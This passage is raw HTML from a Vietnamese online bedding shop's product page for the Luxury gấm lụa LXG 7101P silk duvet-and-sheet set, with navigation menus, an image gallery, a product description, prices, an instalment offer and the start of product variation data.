<path fill="#605B6C" d="M20.882 16.917v3.004a.994.994 0 0 1-.29.708c-.188.189-.437.294-.777.294h-.004a18.879 18.879 0 0 1-8.202-2.921 18.609 18.609 0 0 1-5.698-5.7 18.878 18.878 0 0 1-2.913-8.216c-.05-.548.357-1.035.994-1.09H7.012a1 1 0 0 1 .989.85c.135 1.03.389 2.05.755 3.033a1 1 0 0 1-.221 1.05L7.265 9.2a.998.998 0 0 0-.162 1.202 17 17 0 0 0 6.375 6.375 1 1 0 0 0 1.2-.162l1.267-1.266a1 1 0 0 1 1.057-.224c.977.364 1.996.618 3.02.753a.998.998 0 0 1 .86 1.015v.025zm-.59-3.021a11.854 11.854 0 0 1-2.588-.645 3.007 3.007 0 0 0-3.17.679l-.716.717a15.008 15.008 0 0 1-4.586-4.586l.72-.721a3.005 3.005 0 0 0 .677-3.162 11.903 11.903 0 0 1-.646-2.601C9.772 2.09 8.515 1.019 6.992.997H3.985a3.006 3.006 0 0 0-2.977 3.285 20.865 20.865 0 0 0 3.22 9.1 20.61 20.61 0 0 0 6.3 6.304 20.907 20.907 0 0 0 9.088 3.227c.087.008.174.012.258.012h.02a2.99 2.99 0 0 0 2.118-.887 2.977 2.977 0 0 0 .87-2.121v-2.99a3 3 0 0 0-2.59-3.031z"></path>
</svg>1800646809</a></li>
<a href="https://nemcattuong.com/gio-hang/">
<li class="cart-button-wrapper has-items" role="menuitem">

<button class="cart-icon" data-cart-action="open">
<svg viewBox="0 0 17 18" xmlns="http://www.w3.org/2000/svg" fill="none" stroke-width="1.3">
<symbol id="cart-icon">
<circle cx="6.3" cy="15.9" r="1.4" />
<circle cx="13.7" cy="15.9" r="1.4" />
<path d="M.6.6C2 .6 3.2 2 3.4 3l1.2 7.2A2.8 2.8 0 0 0 7 12.6h8.6" />
<path d="M3.7 4.5h12.7l-1 3c-.3 1-1.7 2.2-3.1 2.2H4.5" />
</symbol>
<use xlink:href="#cart-icon"></use>
</svg>

<span class="cart-count" id="cartCount2">0</span>

Giỏ hàng
</button>


</li>
</a>

</ul>
</div>
<div class="mobile-menu has-items">
<button class="try-in-store" aria-label="Try in Stor" onclick='window.locationrole="option"'>
<a href="https://nemcattuong.com/tim-cua-hang/">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.75 8.3335C16.75 10.9487 15.0507 13.4742 13.2055 15.4219C12.2983 16.3795 11.3885 17.1632 10.7047 17.7077C10.426 17.9296 10.1858 18.111 10 18.2475C9.81417 18.111 9.57402 17.9296 9.29532 17.7077C8.6115 17.1632 7.70171 16.3795 6.79446 15.4219C4.9493 13.4742 3.25 10.9487 3.25 8.3335C3.25 6.54328 3.96116 4.8264 5.22703 3.56053C6.4929 2.29465 8.20979 1.5835 10 1.5835C11.7902 1.5835 13.5071 2.29465 14.773 3.56053C16.0388 4.8264 16.75 6.54329 16.75 8.3335Z" stroke="#605B6A" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M10 10.8335C11.3807 10.8335 12.5 9.71421 12.5 8.3335C12.5 6.95278 11.3807 5.8335 10 5.8335C8.61929 5.8335 7.5 6.95278 7.5 8.3335C7.5 9.71421 8.61929 10.8335 10 10.8335Z" stroke="#605B6A" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></svg>
<p class="nav-label">Tìm cửa hàng</p>
</a>
</button>
<button class="num-test phone" aria-label="Call our Support" onclick='window.locationrole="option"'>
<a href="tel:1800646809">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.2394 14.0999V16.5999C18.2404 16.832 18.1928 17.0617 18.0999 17.2744C18.0069 17.487 17.8705 17.6779 17.6995 17.8348C17.5285 17.9917 17.3266 18.1112 17.1067 18.1855C16.8869 18.2599 16.6539 18.2875 16.4228 18.2666C13.8585 17.988 11.3953 17.1117 9.23111 15.7083C7.21764 14.4288 5.51056 12.7217 4.23111 10.7083C2.82276 8.53426 1.94632 6.05908 1.67278 3.48325C1.65195 3.25281 1.67934 3.02055 1.7532 2.80127C1.82705 2.58199 1.94576 2.38049 2.10175 2.2096C2.25775 2.03871 2.44762 1.90218 2.65927 1.80869C2.87093 1.7152 3.09973 1.6668 3.33111 1.66658H5.83111C6.23553 1.6626 6.62761 1.80582 6.93425 2.06953C7.24089 2.33324 7.44118 2.69946 7.49778 3.09992C7.6033 3.89997 7.79899 4.68552 8.08111 5.44158C8.19323 5.73985 8.2175 6.06401 8.15103 6.37565C8.08457 6.68729 7.93017 6.97334 7.70611 7.19992L6.64778 8.25825C7.83408 10.3445 9.56149 12.072 11.6478 13.2583L12.7061 12.1999C12.9327 11.9759 13.2187 11.8215 13.5304 11.755C13.842 11.6885 14.1662 11.7128 14.4644 11.8249C15.2205 12.107 16.0061 12.3027 16.8061 12.4083C17.2109 12.4654 17.5806 12.6693 17.8449 12.9812C18.1092 13.2931 18.2496 13.6912 18.2394 14.0999Z" stroke="#605B6A" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></svg>
<p class="nav-label">Gọi ngay</p>
</a>
</button>
<a href="https://nemcattuong.com/gio-hang/">
<button class="cart-icon" data-cart-action="open">
<svg fill="none" stroke-width="1.3" viewBox="0 0 17 18" xmlns="http://www.w3.org/2000/svg">
<use xlink:href="#cart-icon"></use>
</svg>
<span class="cart-count" id="cartCount">0</span>
<p class="nav-label">Giỏ hàng</p>
</button>
</a>
<button class="hamburger-icon" aria-label="Mobile Header Menu" role="menubar">
<div><span></span><span></span></div>
<p class="nav-label">Menu</p>
</button>


<ul id="menu-silo-seo-menu-1" class="mobile-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6292"><a href="https://nemcattuong.com/nem-cao-su/">Nệm Cao Su</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6513"><a href="https://nemcattuong.com/nem-cao-su/nem-cao-su-thuan-viet/">Nệm Cao Su Thuần Việt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6511"><a href="https://nemcattuong.com/nem-cao-su/cao-su-kim-cuong/">Nệm Cao Su Kim Cương</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6512"><a href="https://nemcattuong.com/nem-cao-su/cao-su-lien-a/">Nệm Cao Su Liên Á</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6514"><a href="https://nemcattuong.com/nem-cao-su/cao-su-van-thanh/">Nệm Cao Su Vạn Thành</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6922"><a href="https://nemcattuong.com/nem-cao-su/nem-cao-su-dunlopillo/">Nệm Cao Su Dunlopillo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6921"><a href="https://nemcattuong.com/nem-cao-su/nem-cao-su-dong-phu/">Nệm Cao Su Đồng Phú</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24271"><a href="https://nemcattuong.com/nem-cao-su/nem-cao-su-retina/">Nệm Cao Su Retina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7105"><a href="https://nemcattuong.com/nem-cao-su-non-cao-su-hoat-tinh/">Nệm Cao Su Non</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7104"><a href="https://nemcattuong.com/nem-cao-su-nhan-tao-gia-re/">Nệm Cao Su Nhân Tạo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6291"><a href="https://nemcattuong.com/nem-lo-xo/">Nệm Lò Xo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6519"><a href="https://nemcattuong.com/nem-lo-xo/nem-lo-xo-thuan-viet/">Nệm Lò Xo Thuần Việt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6517"><a href="https://nemcattuong.com/nem-lo-xo/lo-xo-kim-cuong/">Nệm Lò Xo Kim Cương</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6520"><a href="https://nemcattuong.com/nem-lo-xo/lo-xo-van-thanh/">Nệm Lò Xo Vạn Thành</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6518"><a href="https://nemcattuong.com/nem-lo-xo/lo-xo-lien-a/">Nệm Lò Xo Liên Á</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6515"><a href="https://nemcattuong.com/nem-lo-xo/lo-xo-dunlopillo/">Nệm Lò Xo Dunlopillo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6516"><a href="https://nemcattuong.com/nem-lo-xo/nem-lo-xo-edena/">Nệm Lò Xo Edena</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6923"><a href="https://nemcattuong.com/nem-lo-xo/nem-lo-xo-everon/">Nệm Lò Xo Everon</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6945"><a href="https://nemcattuong.com/nem-lo-xo-mat-cao-su-dong-phu/">Nệm Lò Xo Đồng Phú</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6296"><a href="https://nemcattuong.com/nem-bong-ep/">Nệm Bông Ép</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6510"><a href="https://nemcattuong.com/nem-bong-ep/nem-bong-ep-thuan-viet/">Nệm Bông Ép Thuần Việt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6509"><a href="https://nemcattuong.com/nem-bong-ep/bong-ep-kim-cuong/">Nệm Bông ép Kim Cương</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6508"><a href="https://nemcattuong.com/nem-bong-ep/bong-ep-van-thanh/">Bông ép Vạn Thành</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6507"><a href="https://nemcattuong.com/nem-bong-ep/bong-ep-lien-a/">Bông Ép Liên Á</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6504"><a href="https://nemcattuong.com/nem-bong-ep/bong-ep-edena/">Bông ép Edena</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6505"><a href="https://nemcattuong.com/nem-bong-ep/bong-ep-everon/">Bông ép Everon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6506"><a href="https://nemcattuong.com/nem-bong-ep/bong-ep-han-quoc/">Bông Ép Hàn Quốc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6550"><a href="https://nemcattuong.com/nem-foam/">Nệm Foam</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6932"><a href="https://nemcattuong.com/nem-foam/nem-foam-thuan-viet/">Nệm Foam Thuần Việt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6930"><a href="https://nemcattuong.com/nem-foam/nem-foam-kim-cuong/">Nệm Foam Kim Cương</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7119"><a href="https://nemcattuong.com/nem-cao-su-nhan-tao-edena/">Nệm Foam Edena</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6551"><a href="https://nemcattuong.com/chan-drap/">Chăn &#8211; Drap &#8211; Gối</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6562"><a href="https://nemcattuong.com/ruot-goi/">Ruột Gối</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6561"><a href="https://nemcattuong.com/chan-drap/">Chăn Drap</a></li>
</ul>
</li>
</ul>

</div>
</nav>		
</header>
</div>

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><main class="page mattress-compare" id="main" role="main" tabindex="-1"> <section class="compare-section section-header top p-y-section bg-gray-6"> <div class="header-section" compare-feature="header"> <div class="c-purple-dark container-lg m-b-2"><nav class="woocommerce-breadcrumb"><a href="https://nemcattuong.com">Trang chủ</a>&nbsp;&#47;&nbsp;<a href="https://nemcattuong.com/chan-drap/">Chăn - Drap</a>&nbsp;&#47;&nbsp;<a href="https://nemcattuong.com/chan-drap/drap-kim-cuong/">Drap Kim Cương</a>&nbsp;&#47;&nbsp;BỘ CHĂN DRAP PHỦ LUXURY GẤM LỤA LXG 7101P</nav>
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-17698" class="product type-product post-17698 status-publish first instock product_cat-drap-kim-cuong product_cat-chan-drap has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="hinh_anh">
		
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-100x100.jpg" data-thumb-alt="Bộ chăn drap phủ Luxury gấm lụa LXG 7101P" class="woocommerce-product-gallery__image"><a href="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg"><img width="781" height="399" src="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg" class="wp-post-image" alt="Bộ chăn drap phủ Luxury gấm lụa LXG 7101P" decoding="async" loading="lazy" title="Bộ chăn drap phủ Luxury gấm lụa LXG 7101P" data-caption="Bộ chăn drap phủ Luxury gấm lụa LXG 7101P" data-src="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg" data-large_image="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg" data-large_image_width="781" data-large_image_height="399" srcset="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg 781w, https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-300x153.jpg 300w, https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-600x307.jpg 600w" sizes="(max-width: 781px) 100vw, 781px" /></a></div><div data-thumb="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-5-100x100.jpg" data-thumb-alt="Bộ chăn drap phủ Luxury gấm lụa LXG 7101P" class="woocommerce-product-gallery__image"><a href="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-5.jpg"><img width="781" height="399" src="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-5.jpg" class="" alt="Bộ chăn drap phủ Luxury gấm lụa LXG 7101P" decoding="async" loading="lazy" title="Bộ chăn drap phủ Luxury gấm lụa LXG 7101P" data-caption="Bộ chăn drap phủ Luxury gấm lụa LXG 7101P" data-src="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-5.jpg" data-large_image="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-5.jpg" data-large_image_width="781" data-large_image_height="399" srcset="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-5.jpg 781w, https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-5-300x153.jpg 300w, https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-5-600x307.jpg 600w" sizes="(max-width: 781px) 100vw, 781px" /></a></div><div data-thumb="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-3.jpg"><img width="781" height="399" src="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-3.jpg" class="" alt="" decoding="async" loading="lazy" title="bo-chan-drap-phu-luxury-gam-lua-lxg-7101p (3)" data-caption="" data-src="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-3.jpg" data-large_image="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-3.jpg" data-large_image_width="781" data-large_image_height="399" srcset="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-3.jpg 781w, https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-3-300x153.jpg 300w, https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-3-600x307.jpg 600w" sizes="(max-width: 781px) 100vw, 781px" /></a></div><div data-thumb="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-2.jpg"><img width="781" height="399" src="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-2.jpg" class="" alt="" decoding="async" loading="lazy" title="bo-chan-drap-phu-luxury-gam-lua-lxg-7101p (2)" data-caption="" data-src="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-2.jpg" data-large_image="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-2.jpg" data-large_image_width="781" data-large_image_height="399" srcset="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-2.jpg 781w, https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-2-300x153.jpg 300w, https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-2-600x307.jpg 600w" sizes="(max-width: 781px) 100vw, 781px" /></a></div><div data-thumb="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-1-100x100.jpg" data-thumb-alt="Bộ chăn drap phủ Luxury gấm lụa LXG 7101P" class="woocommerce-product-gallery__image"><a href="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-1.jpg"><img width="781" height="399" src="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-1.jpg" class="" alt="Bộ chăn drap phủ Luxury gấm lụa LXG 7101P" decoding="async" loading="lazy" title="Bộ chăn drap phủ Luxury gấm lụa LXG 7101P" data-caption="Bộ chăn drap phủ Luxury gấm lụa LXG 7101P" data-src="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-1.jpg" data-large_image="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-1.jpg" data-large_image_width="781" data-large_image_height="399" srcset="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-1.jpg 781w, https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-1-300x153.jpg 300w, https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-1-600x307.jpg 600w" sizes="(max-width: 781px) 100vw, 781px" /></a></div>	</figure>
	
</div>


<ul class="product-promises c-gray-2 fw-normal no-column"><li><img src="https://nemcattuong.com/wp-content/uploads/2020/04/nightTime_190118_181752.png" alt="THỬ THÁCH 7 NGÀY" class="w-100"> <span><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">THỬ THÁCH 7 NGÀY</font></font></span>
    </li><li><img src="https://nemcattuong.com/wp-content/uploads/2020/04/shipping.png" alt="MIỄN PHÍ VẬN CHUYỂN" class="w-100"> <span><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">MIỄN PHÍ VẬN CHUYỂN</font></font></span>
    </li><li><img src="https://nemcattuong.com/wp-content/uploads/2020/04/warranty.png" alt="BẢO HÀNH 10 NĂM" class="w-100"> <span><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">BẢO HÀNH 10 NĂM</font></font></span>
    </li></ul><div class="mota" style=" clear: both; margin-bottom: 20px; "><p>Vải gấm lụa tơ tằm được mệnh danh là bà chúa của các dòng vải lụa, được dệt từ sợi tơ tằm cao cấp nhằm đem lại độ óng ả và bóng đẹp cho sản phẩm, vải mềm mại, thấm hút mồ hôi tốt, mát mẻ vào mùa hè, bóng đẹp, không tích điện, dính sát người vào mùa đông, vì thế trải nghiệm với Luxury bạn như được trải nghiệm thả mình dưới đám mây bồng bềnh đa màu sắc.</p>
</div>
		<div class="flex justify-center items-center" style="max-width:450px;margin-top: 15px;margin-left: auto;margin-right: auto;">
			<div class="flex items-center _3yHPog">
				<div class="_1-aYcb">Chia sẻ:</div>
				<a href="fb-messenger://share/?link=https://nemcattuong.com/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p/%2Fdocs%2Fsharing%2Freference%2Fsend-dialog&app_id=123456789"  target="_blank"><button class="sprite-product-sharing sprite-product-sharing-fm _1CuuK_" aria-label="Share on Messenger"></button></a>
				<a href="https://www.facebook.com/sharer/sharer.php?u=https://nemcattuong.com/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p/" target="_blank"><button class="sprite-product-sharing sprite-product-sharing-fb _1CuuK_" aria-label="Share on Facebook"></button></a>
				<a href="https://plus.google.com/share?url=https://nemcattuong.com/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p/" target="_blank"><button class="sprite-product-sharing sprite-product-sharing-gp _1CuuK_" aria-label="Share on Google Plus"></button></a>
				<a href="http://pinterest.com/pin/create/button/?url=https://nemcattuong.com/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p/&media=https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg&description=BỘ CHĂN DRAP PHỦ LUXURY GẤM LỤA LXG 7101P" target="_blank"><button class="sprite-product-sharing sprite-product-sharing-pinterest _1CuuK_" aria-label="Share on Pinterest"></button></a>
				<a href="https://twitter.com/share?url=https://nemcattuong.com/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p/" target="_blank"><button class="sprite-product-sharing sprite-product-sharing-twitter _1CuuK_" aria-label="Share on Twitter"></button></a>
			</div>
			<div class="flex items-center _25DJo1">
				<svg width="24" height="20" class="_10K0Ee">
					<path d="M19.469 1.262c-5.284-1.53-7.47 4.142-7.47 4.142S9.815-.269 4.532 1.262C-1.937 3.138.44 13.832 12 19.333c11.559-5.501 13.938-16.195 7.469-18.07z" stroke="#FF424F" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round"></path>
				</svg>
				<div class="_1-aYcb">Đã thích (146)</div>
			</div>
		</div>
	</div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">BỘ CHĂN DRAP PHỦ LUXURY GẤM LỤA LXG 7101P</h1><div class="pwb-single-product-brands pwb-clearfix"><span class="pwb-text-before-brands-links">Thương hiệu :</span><a href="https://nemcattuong.com/thuong-hieu/kim-cuong/" title="View brand">Kim Cương</a></div>


<div class="flex _32fuIU">
			 <div class="flex M3KjhJ"><a href="#reviews"> <div class="_1_WXLA"> Chưa có đánh giá </div> </a>
    </div>
	    <div class="flex SbDIui">
        <div class="_22sp0A">8</div>
        <div class="ilat8W">đã bán</div>
    </div>
</div>

<p class="price"><span class="woocommerce-Price-amount amount">10,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span> &ndash; <span class="woocommerce-Price-amount amount">11,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span></p>
<div id='fundiin-modal' class='fd-modal'>
                            <div class='fd-modal-content'>
                                <span class='fd-modal-close'>&times;</span>
                                <img src='https://nemcattuong.com/wp-content/plugins/fundiin/css/img/popup.png' />
                            </div>
                        </div>
                        <div>
                            hoặc ≈  
                            <span style='font-weight: bold'>
                                <span class="woocommerce-Price-amount amount">3,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span> x 3 kỳ 
                            </span>
                            với 
                            <span style='font-weight: bold; color: #24c3fd'>Fundiin </span>
                            <a class='fundiin-popup' style='text-decoration: underline; color: #333' 
                            href='https://fundiin.vn/ecompopup/' target='_blank'>
                                Tìm hiểu?
                            </a>
                        </div><div class="woocommerce-product-details__short-description">
	</div>

<form class="variations_form cart" action="https://nemcattuong.com/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p/" method="post" enctype='multipart/form-data' data-product_id="17698" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_kich-thuoc&quot;:&quot;160x200&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:10500000,&quot;display_regular_price&quot;:10500000,&quot;image&quot;:{&quot;title&quot;:&quot;B\u1ed9 ch\u0103n drap ph\u1ee7 Luxury g\u1ea5m l\u1ee5a LXG 7101P&quot;,&quot;caption&quot;:&quot;B\u1ed9 ch\u0103n drap ph\u1ee7 Luxury g\u1ea5m l\u1ee5a LXG 7101P&quot;,&quot;url&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg&quot;,&quot;alt&quot;:&quot;B\u1ed9 ch\u0103n drap ph\u1ee7 Luxury g\u1ea5m l\u1ee5a LXG 7101P&quot;,&quot;src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg 781w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-300x153.jpg 300w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-600x307.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 781px) 100vw, 781px&quot;,&quot;full_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg&quot;,&quot;full_src_w&quot;:781,&quot;full_src_h&quot;:399,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-300x153.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:153,&quot;src_w&quot;:781,&quot;src_h&quot;:399},&quot;image_id&quot;:17705,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;10,500,000&amp;nbsp;&lt;span 